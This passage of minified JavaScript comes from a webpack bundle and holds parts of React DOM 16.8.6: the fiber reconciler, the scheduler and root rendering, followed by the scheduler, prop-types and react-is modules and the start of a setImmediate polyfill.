i.is?f=f.createElement(d,{is:i.is}):(f=f.createElement(d),"select"===d&&(d=f,i.multiple?d.multiple=!0:i.size&&(d.size=i.size))):f=f.createElementNS(s,d),(i=f)[F]=p,i[D]=l,Zi(i,t),d=i;var h=c,v=hr(f=a,p=l);switch(f){case"iframe":case"object":Cn("load",d),c=p;break;case"video":case"audio":for(c=0;c<re.length;c++)Cn(re[c],d);c=p;break;case"source":Cn("error",d),c=p;break;case"img":case"image":case"link":Cn("error",d),Cn("load",d),c=p;break;case"form":Cn("reset",d),Cn("submit",d),c=p;break;case"details":Cn("toggle",d),c=p;break;case"input":wt(d,p),c=_t(d,p),Cn("invalid",d),vr(h,"onChange");break;case"option":c=Qn(d,p);break;case"select":d._wrapperState={wasMultiple:!!p.multiple},c=o({},p,{value:void 0}),Cn("invalid",d),vr(h,"onChange");break;case"textarea":Jn(d,p),c=Xn(d,p),Cn("invalid",d),vr(h,"onChange");break;default:c=p}dr(f,c),s=void 0;var m=f,y=d,g=c;for(s in g)if(g.hasOwnProperty(s)){var b=g[s];"style"===s?fr(y,b):"dangerouslySetInnerHTML"===s?null!=(b=b?b.__html:void 0)&&ar(y,b):"children"===s?"string"==typeof b?("textarea"!==m||""!==b)&&ur(y,b):"number"==typeof b&&ur(y,""+b):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(_.hasOwnProperty(s)?null!=b&&vr(h,s):null!=b&&bt(y,s,b,v))}switch(f){case"input":$e(d),kt(d,p,!1);break;case"textarea":$e(d),er(d);break;case"option":null!=p.value&&d.setAttribute("value",""+xt(p.value));break;case"select":(c=d).multiple=!!p.multiple,null!=(d=p.value)?Yn(c,!!p.multiple,d,!1):null!=p.defaultValue&&Yn(c,!!p.multiple,p.defaultValue,!0);break;default:"function"==typeof c.onClick&&(d.onclick=mr)}(l=br(a,l))&&Ji(t),t.stateNode=i}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&u("166");break;case 6:i&&null!=t.stateNode?ta(0,t,i.memoizedProps,l):("string"!=typeof l&&(null===t.stateNode&&u("166")),i=Eo(So.current),Eo(_o.current),di(t)?(a=(l=t).stateNode,i=l.memoizedProps,a[F]=l,(l=a.nodeValue!==i)&&Ji(t)):(a=t,(l=(9===i.nodeType?i:i.ownerDocument).createTextNode(l))[F]=t,a.stateNode=l));break;case 11:break;case 13:if(l=t.memoizedState,0!=(64&t.effectTag)){t.expirationTime=a,ba=t;break e}l=null!==l,a=null!==i&&null!==i.memoizedState,null!==i&&!l&&a&&(null!==(i=i.child.sibling)&&(null!==(c=t.firstEffect)?(t.firstEffect=i,i.nextEffect=c):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),(l||a)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:To();break;case 10:Mi(t);break;case 9:case 14:break;case 17:Dr(t.type)&&Lr();break;case 18:break;default:u("156")}ba=null}if(t=e,1===_a||1!==t.childExpirationTime){for(l=0,a=t.child;null!==a;)(i=a.expirationTime)>l&&(l=i),(c=a.childExpirationTime)>l&&(l=c),a=a.sibling;t.childExpirationTime=l}if(null!==ba)return ba;null!==n&&0==(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}else{if(null!==(e=ha(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}if(null!==r)return r;if(null===n)break;e=n}return null}function Aa(e){var t=Oi(e.alternate,e,_a);return e.memoizedProps=e.pendingProps,null===t&&(t=La(e)),ma.current=null,t}function Ua(e,t){ga&&u("243"),Fa(),ga=!0;var n=va.current;va.current=ri;var r=e.nextExpirationTimeToWorkOn;r===_a&&e===xa&&null!==ba||(Na(),_a=r,ba=Qr((xa=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==ba&&!xu();)ba=Aa(ba);else for(;null!==ba;)ba=Aa(ba)}catch(t){if(Ri=ji=Ni=null,qo(),null===ba)o=!0,Tu(t);else{null===ba&&u("271");var i=ba,a=i.return;if(null!==a){e:{var l=e,c=a,s=i,f=t;if(a=_a,s.effectTag|=1024,s.firstEffect=s.lastEffect=null,null!==f&&"object"==typeof f&&"function"==typeof f.then){var p=f;f=c;var d=-1,h=-1;do{if(13===f.tag){var v=f.alternate;if(null!==v&&null!==(v=v.memoizedState)){h=10*(1073741822-v.timedOutAt);break}"number"==typeof(v=f.pendingProps.maxDuration)&&(0>=v?d=0:(-1===d||v<d)&&(d=v))}f=f.return}while(null!==f);f=c;do{if((v=13===f.tag)&&(v=void 0!==f.memoizedProps.fallback&&null===f.memoizedState),v){if(null===(c=f.updateQueue)?((c=new Set).add(p),f.updateQueue=c):c.add(p),0==(1&f.mode)){f.effectTag|=64,s.effectTag&=-1957,1===s.tag&&(null===s.alternate?s.tag=17:((a=Bi(1073741823)).tag=Ai,$i(s,a))),s.expirationTime=1073741823;break e}c=a;var m=(s=l).pingCache;null===m?(m=s.pingCache=new fa,v=new Set,m.set(p,v)):void 0===(v=m.get(p))&&(v=new Set,m.set(p,v)),v.has(c)||(v.add(c),s=Ba.bind(null,s,p,c),p.then(s,s)),-1===d?l=1073741823:(-1===h&&(h=10*(1073741822-ro(l,a))-5e3),l=h+d),0<=l&&wa<l&&(wa=l),f.effectTag|=2048,f.expirationTime=a;break e}f=f.return}while(null!==f);f=Error((ct(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(s))}Sa=!0,f=Xi(f,s),l=c;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=a,Vi(l,a=pa(l,f,a));break e;case 1:if(d=f,h=l.type,s=l.stateNode,0==(64&l.effectTag)&&("function"==typeof h.getDerivedStateFromError||null!==s&&"function"==typeof s.componentDidCatch&&(null===Pa||!Pa.has(s)))){l.effectTag|=2048,l.expirationTime=a,Vi(l,a=da(l,d,a));break e}}l=l.return}while(null!==l)}ba=La(i);continue}o=!0,Tu(t)}}break}if(ga=!1,va.current=n,Ri=ji=Ni=null,qo(),o)xa=null,e.finishedWork=null;else if(null!==ba)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&u("281"),xa=null,Sa){if(o=e.latestPendingTime,i=e.latestSuspendedTime,a=e.latestPingedTime,0!==o&&o<r||0!==i&&i<r||0!==a&&a<r)return no(e,r),void hu(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void hu(e,n,r,t,-1)}t&&-1!==wa?(no(e,r),(t=10*(1073741822-ro(e,r)))<wa&&(wa=t),t=10*(1073741822-mu()),t=wa-t,hu(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function za(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Pa||!Pa.has(r)))return $i(n,e=da(n,e=Xi(t,e),1073741823)),void Va(n,1073741823);break;case 3:return $i(n,e=pa(n,e=Xi(t,e),1073741823)),void Va(n,1073741823)}n=n.return}3===e.tag&&($i(e,n=pa(e,n=Xi(t,e),1073741823)),Va(e,1073741823))}function Wa(e,t){var n=i.unstable_getCurrentPriorityLevel(),r=void 0;if(0==(1&t.mode))r=1073741823;else if(ga&&!ka)r=_a;else{switch(n){case i.unstable_ImmediatePriority:r=1073741823;break;case i.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case i.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case i.unstable_LowPriority:case i.unstable_IdlePriority:r=1;break;default:u("313")}null!==xa&&r===_a&&--r}return n===i.unstable_UserBlockingPriority&&(0===eu||r<eu)&&(eu=r),r}function Ba(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==xa&&_a===n?xa=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&yu(e,n)))}function Ha(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=$a(e,t=Wa(t=mu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&yu(e,t))}function $a(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function Va(e,t){null!==(e=$a(e,t))&&(!ga&&0!==_a&&t>_a&&Na(),to(e,t),ga&&!ka&&xa===e||yu(e,e.expirationTime),su>cu&&(su=0,u("185")))}function qa(e,t,n,r,o){return i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var Ka=null,Ga=null,Qa=0,Ya=void 0,Xa=!1,Ja=null,Za=0,eu=0,tu=!1,nu=null,ru=!1,ou=!1,iu=null,au=i.unstable_now(),uu=1073741822-(au/10|0),lu=uu,cu=50,su=0,fu=null;function pu(){uu=1073741822-((i.unstable_now()-au)/10|0)}function du(e,t){if(0!==Qa){if(t<Qa)return;null!==Ya&&i.unstable_cancelCallback(Ya)}Qa=t,e=i.unstable_now()-au,Ya=i.unstable_scheduleCallback(_u,{timeout:10*(1073741822-t)-e})}function hu(e,t,n,r,o){e.expirationTime=r,0!==o||xu()?0<o&&(e.timeoutHandle=_r(vu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function vu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,pu(),lu=uu,Su(e,n)}function mu(){return Xa||(gu(),0!==Za&&1!==Za||(pu(),lu=uu)),lu}function yu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===Ga?(Ka=Ga=e,e.nextScheduledRoot=e):(Ga=Ga.nextScheduledRoot=e).nextScheduledRoot=Ka):t>e.expirationTime&&(e.expirationTime=t),Xa||(ru?ou&&(Ja=e,Za=1073741823,Eu(e,1073741823,!1)):1073741823===t?wu(1073741823,!1):du(e,t))}function gu(){var e=0,t=null;if(null!==Ga)for(var n=Ga,r=Ka;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===Ga)&&u("244"),r===r.nextScheduledRoot){Ka=Ga=r.nextScheduledRoot=null;break}if(r===Ka)Ka=o=r.nextScheduledRoot,Ga.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===Ga){(Ga=n).nextScheduledRoot=Ka,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===Ga)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}Ja=t,Za=e}var bu=!1;function xu(){return!!bu||!!i.unstable_shouldYield()&&(bu=!0)}function _u(){try{if(!xu()&&null!==Ka){pu();var e=Ka;do{var t=e.expirationTime;0!==t&&uu<=t&&(e.nextExpirationTimeToWorkOn=uu),e=e.nextScheduledRoot}while(e!==Ka)}wu(0,!0)}finally{bu=!1}}function wu(e,t){if(gu(),t)for(pu(),lu=uu;null!==Ja&&0!==Za&&e<=Za&&!(bu&&uu>Za);)Eu(Ja,Za,uu>Za),gu(),pu(),lu=uu;else for(;null!==Ja&&0!==Za&&e<=Za;)Eu(Ja,Za,!1),gu();if(t&&(Qa=0,Ya=null),0!==Za&&du(Ja,Za),su=0,fu=null,null!==iu)for(e=iu,iu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){tu||(tu=!0,nu=e)}}if(tu)throw e=nu,nu=null,tu=!1,e}function Su(e,t){Xa&&u("253"),Ja=e,Za=t,Eu(e,t,!1),wu(1073741823,!1)}function Eu(e,t,n){if(Xa&&u("245"),Xa=!0,n){var r=e.finishedWork;null!==r?ku(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,wr(r)),Ua(e,n),null!==(r=e.finishedWork)&&(xu()?e.finishedWork=r:ku(e,r,t)))}else null!==(r=e.finishedWork)?ku(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,wr(r)),Ua(e,n),null!==(r=e.finishedWork)&&ku(e,r,t));Xa=!1}function ku(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===iu?iu=[r]:iu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===fu?su++:(fu=e,su=0),i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){Da(e,t)}))}function Tu(e){null===Ja&&u("246"),Ja.expirationTime=0,tu||(tu=!0,nu=e)}function Cu(e,t){var n=ru;ru=!0;try{return e(t)}finally{(ru=n)||Xa||wu(1073741823,!1)}}function Ou(e,t){if(ru&&!ou){ou=!0;try{return e(t)}finally{ou=!1}}return e(t)}function Pu(e,t,n){ru||Xa||0===eu||(wu(eu,!1),eu=0);var r=ru;ru=!0;try{return i.unstable_runWithPriority(i.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(ru=r)||Xa||wu(1073741823,!1)}}function Nu(e,t,n,r,o){var i=t.current;e:if(n){t:{2===rn(n=n._reactInternalFiber)&&1===n.tag||u("170");var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(Dr(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);u("171"),a=void 0}if(1===n.tag){var l=n.type;if(Dr(l)){n=zr(n,l,a);break e}}n=a}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Bi(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Fa(),$i(i,o),Va(i,r),r}function ju(e,t,n,r){var o=t.current;return Nu(e,t,n,o=Wa(mu(),o),r)}function Ru(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Iu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ye,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Mu(e){var t=1073741822-25*(1+((1073741822-mu()+500)/25|0));t>=ya&&(t=ya-1),this._expirationTime=ya=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Fu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function Du(e,t,n){e={current:t=Kr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Lu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Au(e,t,n,r,o){var i=n._reactRootContainer;if(i){if("function"==typeof o){var a=o;o=function(){var e=Ru(i._internalRoot);a.call(e)}}null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Du(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Ru(i._internalRoot);u.call(e)}}Ou((function(){null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}))}return Ru(i._internalRoot)}function Uu(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Lu(t)||u("200"),Iu(e,t,null,n)}Oe=function(e,t,n){switch(t){case"input":if(Et(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=z(r);o||u("90"),Ve(r),Et(r,o)}}}break;case"textarea":Zn(e,n);break;case"select":null!=(t=n.value)&&Yn(e,!!n.multiple,t,!1)}},Mu.prototype.render=function(e){this._defer||u("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Fu;return Nu(e,t,null,n,r._onCommit),r},Mu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Mu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||u("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&u("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Su(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Mu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Fu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Fu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&u("191",n),n()}}},Du.prototype.render=function(e,t){var n=this._internalRoot,r=new Fu;return null!==(t=void 0===t?null:t)&&r.then(t),ju(e,n,null,r._onCommit),r},Du.prototype.unmount=function(e){var t=this._internalRoot,n=new Fu;return null!==(e=void 0===e?null:e)&&n.then(e),ju(null,t,null,n._onCommit),n},Du.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Fu;return null!==(n=void 0===n?null:n)&&o.then(n),ju(t,r,e,o._onCommit),o},Du.prototype.createBatch=function(){var e=new Mu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Me=Cu,Fe=Pu,De=function(){Xa||0===eu||(wu(eu,!1),eu=0)};var zu,Wu,Bu={createPortal:Uu,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?u("188"):u("268",Object.keys(e))),e=null===(e=an(t))?null:e.stateNode},hydrate:function(e,t,n){return Lu(t)||u("200"),Au(null,e,t,!0,n)},render:function(e,t,n){return Lu(t)||u("200"),Au(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Lu(n)||u("200"),(null==e||void 0===e._reactInternalFiber)&&u("38"),Au(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Lu(e)||u("40"),!!e._reactRootContainer&&(Ou((function(){Au(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Uu.apply(void 0,arguments)},unstable_batchedUpdates:Cu,unstable_interactiveUpdates:Pu,flushSync:function(e,t){Xa&&u("187");var n=ru;ru=!0;try{return qa(e,t)}finally{ru=n,wu(1073741823,!1)}},unstable_createRoot:function(e,t){return Lu(e)||u("299","unstable_createRoot"),new Du(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=ru;ru=!0;try{qa(e)}finally{(ru=t)||Xa||wu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[A,U,z,j.injectEventPluginsByName,x,q,function(e){O(e,V)},Re,Ie,Nn,I]}};Wu=(zu={findFiberByHostInstance:L,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Hr=Vr((function(e){return t.onCommitFiberRoot(n,e)})),$r=Vr((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},zu,{overrideProps:null,currentDispatcherRef:qe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=an(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Wu?Wu(e):null}}));var Hu={default:Bu},$u=Hu&&Bu||Hu;e.exports=$u.default||$u},function(e,t,n){"use strict";e.exports=n(308)},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=null,r=!1,o=3,i=-1,a=-1,u=!1,l=!1;function c(){if(!u){var e=n.expirationTime;l?S():l=!0,w(p,e)}}function s(){var e=n,t=n.next;if(n===t)n=null;else{var r=n.previous;n=r.next=t,t.previous=r}e.next=e.previous=null,r=e.callback,t=e.expirationTime,e=e.priorityLevel;var i=o,u=a;o=e,a=t;try{var l=r()}finally{o=i,a=u}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===n)n=l.next=l.previous=l;else{r=null,e=n;do{if(e.expirationTime>=t){r=e;break}e=e.next}while(e!==n);null===r?r=n:r===n&&(n=l,c()),(t=r.previous).next=r.previous=l,l.next=r,l.previous=t}}function f(){if(-1===i&&null!==n&&1===n.priorityLevel){u=!0;try{do{s()}while(null!==n&&1===n.priorityLevel)}finally{u=!1,null!==n?c():l=!1}}}function p(e){u=!0;var o=r;r=e;try{if(e)for(;null!==n;){var i=t.unstable_now();if(!(n.expirationTime<=i))break;do{s()}while(null!==n&&n.expirationTime<=i)}else if(null!==n)do{s()}while(null!==n&&!E())}finally{u=!1,r=o,null!==n?c():l=!1,f()}}var d,h,v=Date,m="function"==typeof setTimeout?setTimeout:void 0,y="function"==typeof clearTimeout?clearTimeout:void 0,g="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,b="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function x(e){d=g((function(t){y(h),e(t)})),h=m((function(){b(d),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var _=performance;t.unstable_now=function(){return _.now()}}else t.unstable_now=function(){return v.now()};var w,S,E,k=null;if("undefined"!=typeof window?k=window:void 0!==e&&(k=e),k&&k._schedMock){var T=k._schedMock;w=T[0],S=T[1],E=T[2],t.unstable_now=T[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};w=function(e){null!==C?setTimeout(w,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},E=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof g&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof b&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var P=null,N=!1,j=-1,R=!1,I=!1,M=0,F=33,D=33;E=function(){return M<=t.unstable_now()};var L=new MessageChannel,A=L.port2;L.port1.onmessage=function(){N=!1;var e=P,n=j;P=null,j=-1;var r=t.unstable_now(),o=!1;if(0>=M-r){if(!(-1!==n&&n<=r))return R||(R=!0,x(U)),P=e,void(j=n);o=!0}if(null!==e){I=!0;try{e(o)}finally{I=!1}}};var U=function(e){if(null!==P){x(U);var t=e-M+D;t<D&&F<D?(8>t&&(t=8),D=t<F?F:t):F=t,M=e+D,N||(N=!0,A.postMessage(void 0))}else R=!1};w=function(e,t){P=e,j=t,I||0>t?A.postMessage(void 0):R||(R=!0,x(U))},S=function(){P=null,N=!1,j=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=o,a=i;o=e,i=t.unstable_now();try{return n()}finally{o=r,i=a,f()}},t.unstable_next=function(e){switch(o){case 1:case 2:case 3:var n=3;break;default:n=o}var r=o,a=i;o=n,i=t.unstable_now();try{return e()}finally{o=r,i=a,f()}},t.unstable_scheduleCallback=function(e,r){var a=-1!==i?i:t.unstable_now();if("object"==typeof r&&null!==r&&"number"==typeof r.timeout)r=a+r.timeout;else switch(o){case 1:r=a+-1;break;case 2:r=a+250;break;case 5:r=a+1073741823;break;case 4:r=a+1e4;break;default:r=a+5e3}if(e={callback:e,priorityLevel:o,expirationTime:r,next:null,previous:null},null===n)n=e.next=e.previous=e,c();else{a=null;var u=n;do{if(u.expirationTime>r){a=u;break}u=u.next}while(u!==n);null===a?a=n:a===n&&(n=e,c()),(r=a.previous).next=a.previous=e,e.next=a,e.previous=r}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)n=null;else{e===n&&(n=t);var r=e.previous;r.next=t,t.previous=r}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=o;return function(){var r=o,a=i;o=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{o=r,i=a,f()}}},t.unstable_getCurrentPriorityLevel=function(){return o},t.unstable_shouldYield=function(){return!r&&(null!==n&&n.expirationTime<a||E())},t.unstable_continueExecution=function(){null!==n&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return n}}).call(this,n(118))},,function(e,t,n){"use strict";var r=n(311);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.memo"):60115,m=r?Symbol.for("react.lazy"):60116;function y(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case s:case d:case c:return e;default:return t}}case m:case v:case i:return t}}}function g(e){return y(e)===p}t.typeOf=y,t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=s,t.ContextProvider=c,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=m,t.Memo=v,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===v||e.$$typeof===c||e.$$typeof===s||e.$$typeof===d)},t.isAsyncMode=function(e){return g(e)||y(e)===f},t.isConcurrentMode=g,t.isContextConsumer=function(e){return y(e)===s},t.isContextProvider=function(e){return y(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return y(e)===d},t.isFragment=function(e){return y(e)===a},t.isLazy=function(e){return y(e)===m},t.isMemo=function(e){return y(e)===v},t.isPortal=function(e){return y(e)===i},t.isProfiler=function(e){return y(e)===l},t.isStrictMode=function(e){return y(e)===u},t.isSuspense=function(e){return y(e)===h}},,function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,u,l=1,c={},s=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(e){var 